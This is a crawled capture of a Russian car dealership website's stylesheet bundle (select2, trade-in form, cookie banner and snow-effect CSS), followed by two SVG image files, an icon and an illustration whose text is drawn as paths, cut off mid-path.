1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}

/* End */


/* Start:/local/templates/main/assets/styles/yandex.font_size.css?1742310558449*/
@media(max-width:425px){
    body .city-select__text,body .city-select__link.header__action-item-text,body .header__action-item-text,body .card__info-row span,body .card__location,body .status__item,body .dealerships__info-card-rating-title,body .dealerships__info-card-elem, .smp_widget.smp_reviews.smp_inject .smp_widget__pp__reviews-block__source-link,body .form__privacy, .form__from-to-range .label::before{
        font-size: 12px;
    }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/trade-in-form.css?176517960710441*/
.form-trade-in__container {width:100%; height:100%; top:0; position:fixed; display:none; align-items:center; justify-content:center; z-index:510; font-family:"Montserrat"}
.form-trade-in__container--open {display:flex}
.form-trade-in__background {width:100%; height:100%; position:absolute; background:#000; opacity:0.5}
.form-trade-in__content {display:flex; width:100%; max-width:1233px; height:650px; margin:0 auto; background:#fff; padding:15px 30px 15px 15px; border-radius:20px; position:relative}
.form-trade-in__content--close {display:none}
.form-trade-in__close {position:absolute; top:-40px; right:-45px; cursor:pointer}
.form-trade-in__tabs {width:40%; max-width:323px; padding:37px 15px; border-radius:14px; background:#F0F7FD; overflow:hidden}
.form-trade-in__tabs-title {color:#000; font-size:20px; font-weight:600; line-height:24px}
.form-trade-in__tabs-list {display:flex; flex-direction:column; gap:10px; overflow-y:scroll; height:100%; margin-top:24px; padding-bottom:15px; color:rgb(111,111,113)}
.form-trade-in__tabs-list::-webkit-scrollbar {width:3px}
.form-trade-in__tabs-list::-webkit-scrollbar-thumb {background:#1E5D9D; border-radius:10px}
.form-trade-in__tabs-item {width:98%; list-style:none; padding:17px 0 17px 20px; background-color:#fff; border:1px solid rgb(234,234,235); border-radius:15px; font-size:16px; font-weight:600; position:relative}
.form-trade-in__tabs-item--active {background-color:#1E5D9D; color:#fff}
.form-trade-in__tabs-item-select::after {content:''; background-image:url('/local/templates/main/assets/img/svg/form-trade-in-tabs.svg'); background-size:contain; background-position:center; background-repeat:no-repeat; position:absolute; width:16px; height:11px; right:20px; top:20px}
.form-trade-in__form {width:80%; padding:15px 34px 34px 34px}
.form-trade-in__form-title {color:#000; font-size:26px; font-weight:700; line-height:32px}
.form-trade-in__form-description {color:#000; font-size:16px; font-weight:500; line-height:24px; margin-top:10px}
.form-trade-in__form-last-description {color:#000; font-size:16px; font-weight:500; line-height:24px; margin:15px 0}
.form-trade-in__dynamic-content {display:flex; flex-wrap:wrap; width:100%; gap:10px; margin-top:15px}
.form-trade-in__selected-item {padding:12px 17px; border-radius:18px; background:#F0F7FD; font-size:14px; font-weight:600}
.form-trade-in__search-brand {width:95%; margin:0 auto; border:1px solid rgb(234,234,235); border-radius:15px; outline:none; padding:16px 20px; margin:30px 0 10px 0; font-weight:600; font-size:16px}
.form-trade-in__search-brand::placeholder {color:#000; font-size:16px; line-height:20px}
.form-trade-in__input-text {width:95%; margin:0 auto; border:1px solid rgb(234,234,235); border-radius:15px; outline:none; padding:16px 20px; margin:30px 0 10px 0}
.form-trade-in__input-text::placeholder {color:#000; font-size:16px; font-weight:500; line-height:20px}
.form-trade-in__input-data {width:100%; border:1px solid rgb(234,234,235); border-radius:15px; outline:none; padding:16px 20px; margin:0 0 10px 0; margin:5px 0}
.form-trade-in__input-data::placeholder {color:#272727}
.form-trade-in__input-persona-data {width:max-content; margin-right:10px}
.form-trade-in__step {border:none; align-items:center; flex-wrap:wrap; padding:0}
.form-trade-in__step--scroll {overflow-y:scroll; max-height:300px}
.form-trade-in__step--scroll::-webkit-scrollbar {width:2px}
.form-trade-in__step--scroll::-webkit-scrollbar-thumb {background:#1E5D9D; border-radius:10px}
.form-trade-in__last-step {flex-direction:column; align-items:flex-start; padding:0}
.form-trade-in__item {display:flex; align-items:center; cursor:pointer; width:max-content; min-width:160px; margin:15px; font-weight:500; font-size:16px}
.form-trade-in__item-text {width:100%}
.form-trade-in__item-data {width:100%; margin:5px 0; font-weight:500; font-size:16px}
.form-trade-in__item-persona-data {display:flex; flex-wrap:wrap; width:100%; margin-top:15px; color:rgb(111,111,113); font-size:14px; font-weight:500; line-height:17px}
.form-trade-in__radio {display:none}
.form-trade-in__custom-radio {display:inline-block; width:20px; height:20px; border:1px solid #6F6F71; border-radius:50%; position:relative; vertical-align:middle; margin-right:10px; cursor:pointer}
.form-trade-in__custom-radio::after {content:''; width:20px; height:20px; background-image:url('/local/templates/main/assets/img/svg/radio-img.svg'); background-size:cover; background-position:center; border-radius:50%; position:absolute; top:50%; left:50%; transform:translate(-50%,-50%); opacity:0; transition:opacity 0.2s}
input[type="radio"]:checked+.form-trade-in__custom-radio {border:none}
.form-trade-in__radio:checked+.form-trade-in__custom-radio::after {opacity:1}
.form-trade-in__radio--hide {display:none}
.form-trade-in__buttons-steps {display:flex; align-items:center; justify-content:flex-end; gap:10px; margin-top:15px}
.form-trade-in__buttons-last-steps {justify-content:space-between; margin-top:20px}
.form-trade-in__buttons-last-steps .form-trade-in__next-button {width:100%; max-width:400px}
.form-trade-in__publick-offer {display:none; color:rgb(111,111,113); font-size:14px; font-weight:500; line-height:17px; width:100%; max-width:355px}
.form-trade-in__buttons-last-steps .form-trade-in__publick-offer {display:block}
.form-trade-in__prev-button {color:#000; padding:16px 32px; border:1px solid #272727; border-radius:15px; background:none; cursor:pointer; font-size:16px; font-weight:600}
.form-trade-in__next-button {color:#fff; padding:16px 32px; border:1px solid transparent; border-radius:15px; background-color:#1E5D9D; cursor:pointer; font-size:16px; font-weight:600}
.form-trade-in__link-policy {color:#1E5D9D}
.form-trade-in__custom-select {position:relative; display:inline-block; width:100%; user-select:none}
.form-trade-in__custom-select-trigger {position:relative; display:flex; justify-content:space-between; align-items:center; padding:16px 20px; border:1px solid rgb(234,234,235); border-radius:15px; cursor:pointer; margin-bottom:10px}
.form-trade-in__custom-select-text {font-family:"Montserrat"; color:#272727; font-size:16px; font-weight:500; line-height:20px}
.form-trade-in__custom-select-arrow {width:0; height:0; border-left:6px solid transparent; border-right:6px solid transparent; border-top:6px solid #333}
.form-trade-in__custom-options {display:none; position:absolute; top:85%; left:0; width:100%; background:#fff; border:1px solid rgb(234,234,235); border-radius:15px; box-shadow:0 2px 5px rgba(0,0,0,0.2); z-index:999; flex-direction:column}
.form-trade-in__custom-option {padding:10px; cursor:pointer; padding:15px; cursor:pointer; font-size:16px; font-weight:500; font-family:"Montserrat"}
.form-trade-in__custom-option:hover {background-color:#F0F7FD}
.form-trade-in__custom-option--selected {background-color:#F0F7FD}
.form-trade-in__custom-select--open .form-trade-in__custom-options {display:flex; flex-direction:column; overflow-y:scroll; max-height:150px}
.form-trade-in__sucsess {display:none; flex-direction:column; align-items:center; position:relative; width:100%; max-width:570px; height:390px; background-color:#fff; padding:45px 80px; margin:0 auto; z-index:10; border-radius:20px}
.form-trade-in__sucsess-title {color:#272727; font-size:26px; font-weight:600; line-height:32px; margin-top:35px}
.form-trade-in__sucsess-message {color:#272727; font-size:18px; font-weight:500; line-height:145%; text-align:center; margin-top:20px}
.form-trade-in__sucsess-button {color:#272727; font-size:16px; font-weight:600; line-height:20px; text-align:center; padding:17px 0; width:100%; max-width:406px; border:1px solid #272727; border-radius:15px; margin-top:36px; cursor:pointer}
.form-trade-in__sucsess-button:hover {background-color:#F0F7FD}
.form-trade-in__sucsess-close {position:absolute; top:-40px; right:-45px; cursor:pointer}
.form-trade-in__sucsess--open {display:flex}
#form-trade-in__button {outline:none; border-radius:50%; border:none; background-color:#D9012A; width:80px; height:80px; position:relative; z-index:2}
.wave-container {position:fixed; display:inline-block; right:3%; bottom:25%; z-index:10}
.wave-container::before,.wave-container::after {content:''; position:absolute; top:50%; left:50%; width:80%; height:80%; background-color:#D9012A; border-radius:50%; transform:translate(-50%,-50%) scale(1); opacity:0.2; z-index:1; animation:wave 2s infinite ease-out}
.wave-container::after {animation-delay:1s}
.form-trade-in__custom-select--disabled{cursor:not-allowed}
.form-trade-in__item-online {
    display: flex;
    gap: 10px;
    background-color: #1F51E4;
    border-radius: .7rem;
    padding: .8rem;
    margin-left: 5px;
    color: #fff;
}
.form-trade-in__item-online:hover {
    background-color: #F1117E;
}
#form-trade-in__button {
    color: #fff;
    font-size: 14px;
}
@keyframes wave {0% {transform:translate(-50%,-50%) scale(1); opacity:0.2}
 100% {transform:translate(-50%,-50%) scale(2.5); opacity:0}
}
@media(max-width:1210px) {.form-trade-in__container {padding:0 10px}
 .form-trade-in__close {display:none}
 .form-trade-in__content {flex-direction:column; height:auto; padding:15px}
 .form-trade-in__tabs {width:100%; height:100%; overflow-y:scroll; max-width:none; min-height:300px; max-height:350px; padding:5px 20px; box-shadow:0 5px 5px -5px rgba(34,60,80,0.6)}
 .form-trade-in__tabs::-webkit-scrollbar {width:3px}
 .form-trade-in__tabs::-webkit-scrollbar-thumb {background:#1E5D9D; border-radius:10px}
 .form-trade-in__tabs-item {width:100%}
 .form-trade-in__tabs-list {margin-top:15px; padding-bottom:50px}
 .form-trade-in__form {width:100%; padding:15px}
 .form-trade-in__form-title {font-size:18px}
 .form-trade-in__selected-item {padding:10px}
}
@media(max-width:777px) {.wave-container {bottom:20%}
 .form-trade-in__sucsess {height:auto; padding:20px}
}
@media(max-width:490px) {.form-trade-in__content {padding:45px 15px 15px 15px; height:600px; overflow-y:auto}
 .form-trade-in__close {display:block; top:7px; right:10px}
 .form-trade-in__item {margin:10px 0}
 .form-trade-in__buttons-steps {justify-content:center; flex-wrap:wrap}
 .form-trade-in__search-brand {width:100%}
 .form-trade-in__sucsess-title {font-size:22px}
 .form-trade-in__sucsess-message {font-size:14px; margin-top:0}
 .form-trade-in__sucsess-button {margin-top:26px}
}

/* End */


/* Start:/local/templates/main/assets/bx-styles/cookies.css?1684152872797*/
.cookies {
  position: fixed;
  bottom: 10px;
  left: 50%;
  max-width: 150rem;
  width: 100%;
  display: flex;
  align-items: center;
  padding: 1.5rem 1.5rem 1.5rem 3rem;
  background: #263238;
  border-radius: 1.8rem;
  transform: translateX(-50%);
  z-index: 3147483646
}
.cookies__text {
  margin-right: 3rem;
  font-size: 1.6rem;
  font-weight: 400;
  line-height: 2rem;
  color: #fff
}
.cookies__button {
  flex-shrink: 0
}
@media (max-width:48em) {
  .cookies {
    left: 2.6rem;
    right: 2.6rem;
    bottom: 3rem;
    display: flex;
    flex-direction: column;
    max-width: none;
    width: auto;
    padding: 2.6rem;
    transform: none;
    border-radius: 3.6rem
  }
  .cookies__text {
    margin-right: 0;
    margin-bottom: 2rem;
    font-size: 2rem;
    line-height: 2.7rem
  }
}
/* End */


/* Start:/local/templates/main/template_styles.css?1766070528894*/
#bx-panel {
    position: fixed !important;
    top: 0;
    width: 100% !important;
}

#bx-panel ~ .header  {
    top: 39px;
}


.lx-bold {
    font-weight: 700;
}

.smp_inject_form img {
    display: none;
}

#snow {
    position: fixed;
    top: 0;
    left: 0;
    pointer-events: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 9999;
}

.snowflake {
    position: absolute;
    top: -10px;
    user-select: none;
    animation-name: fall-sway, spin;
    animation-timing-function: linear;
}

@keyframes spin {
    from { rotate: 0deg; }
    to   { rotate: 2deg; }
}
@keyframes fall-sway {
    0%   { transform: translate(0, 0); }
    25%  { transform: translate(calc(-1 * var(--sway)), 25vh); }
    50%  { transform: translate(var(--sway), 50vh); }
    75%  { transform: translate(calc(-0.5 * var(--sway)), 75vh); }
    100% { transform: translate(0, 110vh); }
}
/* End */
/* /local/templates/main/assets/bx-styles-base/bx-styles-base.css?17682036355872 */
/* /local/templates/main/assets/bx-styles/header.css?176536487414696 */
/* /local/templates/main/assets/bx-styles/footer.css?17683066666749 */
/* /local/templates/main/assets/bx-styles/city-select.css?17653527854071 */
/* /local/templates/main/assets/bx-styles/burger.css?1679039736741 */
/* /local/templates/main/assets/bx-styles/nav.css?17655256669442 */
/* /local/templates/main/assets/bx-styles/form.css?17478378439035 */
/* /local/templates/main/assets/bx-styles/modal.css?176554019520040 */
/* /local/templates/main/assets/bx-styles/button.css?17092206241907 */
/* /local/templates/main/assets/bx-styles/text.css?1733133083636 */
/* /local/templates/main/assets/bx-styles/section.css?1679039736682 */
/* /local/templates/main/assets/bx-styles/select2.css?17283746528231 */
/* /local/templates/main/assets/bx-styles/breadcrumbs.css?1761739566859 */
/* /local/templates/main/assets/bx-styles/scroll-top.css?17658902641132 */
/* /local/templates/main/assets/bx-styles/offer.css?17539486913301 */
/* /local/templates/main/assets/bx-styles/status.css?17684819441332 */
/* /local/templates/main/assets/libs/magnific-popup/magnific-popup.min.css?16790397365076 */
/* /local/templates/main/assets/libs/fancybox/fancybox.css?169400842515699 */
/* /local/templates/main/assets/libs/select2/select2.min.css?167903973614967 */
/* /local/templates/main/assets/styles/yandex.font_size.css?1742310558449 */
/* /local/templates/main/assets/bx-styles/trade-in-form.css?176517960710441 */
/* /local/templates/main/assets/bx-styles/cookies.css?1684152872797 */
/* /local/templates/main/template_styles.css?1766070528894 */


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/local/templates/main/assets/img/svg/icon-car-used.svg
body_size: 707
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21 12C21 9.76925 20.1884 7.72806 18.8444 6.15559M21 12C21 14.5552 19.9351 16.8618 18.225 18.5M21 12H18M12 21C14.4153 21 16.6084 20.0485 18.225 18.5M12 21C9.58467 21 7.39156 20.0485 5.77503 18.5M12 21V18M3 12C3 14.5552 4.06486 16.8618 5.77503 18.5M3 12C3 9.76925 3.81158 7.72806 5.15559 6.15559M3 12H5.77503M12 3C14.7398 3 17.1937 4.22427 18.8444 6.15559M12 3C9.26018 3 6.80631 4.22427 5.15559 6.15559M12 3V6.15559M17 8L18.8444 6.15559M18.225 18.5L16.225 16.5M5.77503 18.5L7.77503 16.5M5.15559 6.15559L7 8" stroke="#1E5D9D" stroke-width="1.2"/>
<path d="M15.4 12C15.4 13.8778 13.8778 15.4 12 15.4C10.1222 15.4 8.6 13.8778 8.6 12C8.6 10.1222 10.1222 8.6 12 8.6C13.8778 8.6 15.4 10.1222 15.4 12Z" stroke="#1E5D9D" stroke-width="1.2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azn.dialog-auto.ru/upload/uf/a44/1526nafnxdja9x82ht90bzgt38xrlus2.svg
body_size: 35467
content:
<svg width="750" height="950" viewBox="0 0 750 950" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M-63 251L-180 272.5V950H780V218L713 186H639.5L573 132L459 50L417 90L384.5 83L279 202L208.5 192.5H194.5L151 165L133.5 132L120.5 121.5L90.5 50L71.5 90L58 114L47 123.5L21 186L3.5 202L-63 251Z" fill="#1E5D9D"/>
<rect x="60" width="190" height="49" rx="10" fill="#1E5D9D"/>
<path d="M80.992 19.408H75.392L74.288 22H72.144L77.184 10.8H79.232L84.288 22H82.112L80.992 19.408ZM80.304 17.776L78.192 12.88L76.096 17.776H80.304ZM93.6036 13.456V22H91.6036V15.152H88.4036L88.3236 16.848C88.2703 17.9787 88.1636 18.928 88.0036 19.696C87.8543 20.4533 87.593 21.056 87.2196 21.504C86.857 21.9413 86.3556 22.16 85.7156 22.16C85.417 22.16 85.049 22.1013 84.6116 21.984L84.7076 20.304C84.857 20.336 84.985 20.352 85.0916 20.352C85.497 20.352 85.801 20.192 86.0036 19.872C86.2063 19.5413 86.3343 19.152 86.3876 18.704C86.4516 18.2453 86.505 17.5947 86.5476 16.752L86.6916 13.456H93.6036ZM100.585 16.272C101.673 16.272 102.505 16.5173 103.081 17.008C103.668 17.4987 103.961 18.192 103.961 19.088C103.961 20.0267 103.641 20.752 103.001 21.264C102.361 21.776 101.46 22.0267 100.297 22.016L96.2971 22V13.456H98.2971V16.256L100.585 16.272ZM100.121 20.544C100.708 20.5547 101.156 20.432 101.465 20.176C101.774 19.92 101.929 19.5467 101.929 19.056C101.929 18.576 101.78 18.224 101.481 18C101.182 17.776 100.729 17.6587 100.121 17.648L98.2971 17.632V20.528L100.121 20.544ZM114.119 22V16.336L111.239 21.104H110.375L107.543 16.32V22H105.719V13.456H107.815L110.855 18.8L114.039 13.456H115.911L115.927 22H114.119ZM126.61 17.776C126.61 17.9147 126.599 18.112 126.578 18.368H119.874C119.991 18.9973 120.295 19.4987 120.786 19.872C121.287 20.2347 121.906 20.416 122.642 20.416C123.58 20.416 124.354 20.1067 124.962 19.488L126.034 20.72C125.65 21.1787 125.164 21.5253 124.578 21.76C123.991 21.9947 123.33 22.112 122.594 22.112C121.655 22.112 120.828 21.9253 120.114 21.552C119.399 21.1787 118.844 20.6613 118.45 20C118.066 19.328 117.874 18.5707 117.874 17.728C117.874 16.896 118.06 16.1493 118.434 15.488C118.818 14.816 119.346 14.2933 120.018 13.92C120.69 13.5467 121.447 13.36 122.29 13.36C123.122 13.36 123.863 13.5467 124.514 13.92C125.175 14.2827 125.687 14.8 126.05 15.472C126.423 16.1333 126.61 16.9013 126.61 17.776ZM122.29 14.96C121.65 14.96 121.106 15.152 120.658 15.536C120.22 15.9093 119.954 16.4107 119.858 17.04H124.706C124.62 16.4213 124.359 15.92 123.922 15.536C123.484 15.152 122.94 14.96 122.29 14.96ZM135.253 15.152H132.261V22H130.261V15.152H127.253V13.456H135.253V15.152ZM140.991 16.272C142.079 16.272 142.911 16.5173 143.487 17.008C144.074 17.4987 144.367 18.192 144.367 19.088C144.367 20.0267 144.047 20.752 143.407 21.264C142.767 21.776 141.866 22.0267 140.703 22.016L136.703 22V13.456H138.703V16.256L140.991 16.272ZM140.527 20.544C141.114 20.5547 141.562 20.432 141.871 20.176C142.181 19.92 142.335 19.5467 142.335 19.056C142.335 18.576 142.186 18.224 141.887 18C141.589 17.776 141.135 17.6587 140.527 17.648L138.703 17.632V20.528L140.527 20.544ZM154.125 17.776C154.125 17.9147 154.115 18.112 154.093 18.368H147.389C147.507 18.9973 147.811 19.4987 148.301 19.872C148.803 20.2347 149.421 20.416 150.157 20.416C151.096 20.416 151.869 20.1067 152.477 19.488L153.549 20.72C153.165 21.1787 152.68 21.5253 152.093 21.76C151.507 21.9947 150.845 22.112 150.109 22.112C149.171 22.112 148.344 21.9253 147.629 21.552C146.915 21.1787 146.36 20.6613 145.965 20C145.581 19.328 145.389 18.5707 145.389 17.728C145.389 16.896 145.576 16.1493 145.949 15.488C146.333 14.816 146.861 14.2933 147.533 13.92C148.205 13.5467 148.963 13.36 149.805 13.36C150.637 13.36 151.379 13.5467 152.029 13.92C152.691 14.2827 153.203 14.8 153.565 15.472C153.939 16.1333 154.125 16.9013 154.125 17.776ZM149.805 14.96C149.165 14.96 148.621 15.152 148.173 15.536C147.736 15.9093 147.469 16.4107 147.373 17.04H152.221C152.136 16.4213 151.875 15.92 151.437 15.536C151 15.152 150.456 14.96 149.805 14.96ZM162.505 17.552C163.561 17.872 164.089 18.5547 164.089 19.6C164.089 20.368 163.801 20.96 163.225 21.376C162.649 21.792 161.795 22 160.665 22H156.313V13.456H160.489C161.534 13.456 162.35 13.648 162.937 14.032C163.523 14.416 163.817 14.96 163.817 15.664C163.817 16.1013 163.699 16.48 163.465 16.8C163.241 17.12 162.921 17.3707 162.505 17.552ZM158.217 17.024H160.313C161.347 17.024 161.865 16.6667 161.865 15.952C161.865 15.2587 161.347 14.912 160.313 14.912H158.217V17.024ZM160.505 20.544C161.603 20.544 162.153 20.1867 162.153 19.472C162.153 19.0987 162.025 18.8213 161.769 18.64C161.513 18.448 161.113 18.352 160.569 18.352H158.217V20.544H160.505ZM170.107 22.112C169.222 22.112 168.427 21.9253 167.723 21.552C167.019 21.1787 166.47 20.6613 166.075 20C165.68 19.328 165.483 18.5707 165.483 17.728C165.483 16.8853 165.68 16.1333 166.075 15.472C166.47 14.8107 167.014 14.2933 167.707 13.92C168.411 13.5467 169.211 13.36 170.107 13.36C170.95 13.36 171.686 13.5307 172.315 13.872C172.955 14.2133 173.435 14.704 173.755 15.344L172.219 16.24C171.974 15.8453 171.664 15.552 171.291 15.36C170.928 15.1573 170.528 15.056 170.091 15.056C169.344 15.056 168.726 15.3013 168.235 15.792C167.744 16.272 167.499 16.9173 167.499 17.728C167.499 18.5387 167.739 19.1893 168.219 19.68C168.71 20.16 169.334 20.4 170.091 20.4C170.528 20.4 170.928 20.304 171.291 20.112C171.664 19.9093 171.974 19.6107 172.219 19.216L173.755 20.112C173.424 20.752 172.939 21.248 172.299 21.6C171.67 21.9413 170.939 22.112 170.107 22.112ZM179.068 18.576H177.516V22H175.516V13.456H177.516V16.912H179.116L181.644 13.456H183.788L180.684 17.568L183.996 22H181.644L179.068 18.576ZM79.672 31.636L75.99 39.882C75.6913 40.5727 75.346 41.0627 74.954 41.352C74.562 41.6413 74.0907 41.786 73.54 41.786C73.1853 41.786 72.854 41.73 72.546 41.618C72.238 41.506 71.972 41.338 71.748 41.114L72.21 40.372C72.5833 40.7453 73.0313 40.932 73.554 40.932C73.89 40.932 74.1747 40.8387 74.408 40.652C74.6507 40.4653 74.8747 40.148 75.08 39.7L75.402 38.986L72.112 31.636H73.148L75.92 37.894L78.692 31.636H79.672ZM86.9125 31.636V39H85.9185V32.518H82.3905L82.2925 34.338C82.2178 35.8687 82.0405 37.0447 81.7605 37.866C81.4805 38.6873 80.9812 39.098 80.2625 39.098C80.0665 39.098 79.8285 39.0607 79.5485 38.986L79.6185 38.132C79.7865 38.1693 79.9032 38.188 79.9685 38.188C80.3512 38.188 80.6405 38.0107 80.8365 37.656C81.0325 37.3013 81.1632 36.8627 81.2285 36.34C81.2938 35.8173 81.3498 35.1267 81.3965 34.268L81.5225 31.636H86.9125ZM89.8082 39.07C89.6029 39.07 89.4256 38.9953 89.2762 38.846C89.1362 38.6967 89.0662 38.5147 89.0662 38.3C89.0662 38.0853 89.1362 37.908 89.2762 37.768C89.4256 37.6187 89.6029 37.544 89.8082 37.544C90.0136 37.544 90.1909 37.6187 90.3402 37.768C90.4896 37.908 90.5642 38.0853 90.5642 38.3C90.5642 38.5147 90.4896 38.6967 90.3402 38.846C90.1909 38.9953 90.0136 39.07 89.8082 39.07ZM102.837 30.096H97.6151L97.6291 39H96.6071V29.2H102.837V30.096ZM108.674 35.626H102.514C102.57 36.3913 102.864 37.012 103.396 37.488C103.928 37.9547 104.6 38.188 105.412 38.188C105.87 38.188 106.29 38.1087 106.672 37.95C107.055 37.782 107.386 37.5393 107.666 37.222L108.226 37.866C107.9 38.258 107.489 38.5567 106.994 38.762C106.509 38.9673 105.972 39.07 105.384 39.07C104.628 39.07 103.956 38.9113 103.368 38.594C102.79 38.2673 102.337 37.8193 102.01 37.25C101.684 36.6807 101.52 36.0367 101.52 35.318C101.52 34.5993 101.674 33.9553 101.982 33.386C102.3 32.8167 102.729 32.3733 103.27 32.056C103.821 31.7387 104.437 31.58 105.118 31.58C105.8 31.58 106.411 31.7387 106.952 32.056C107.494 32.3733 107.918 32.8167 108.226 33.386C108.534 33.946 108.688 34.59 108.688 35.318L108.674 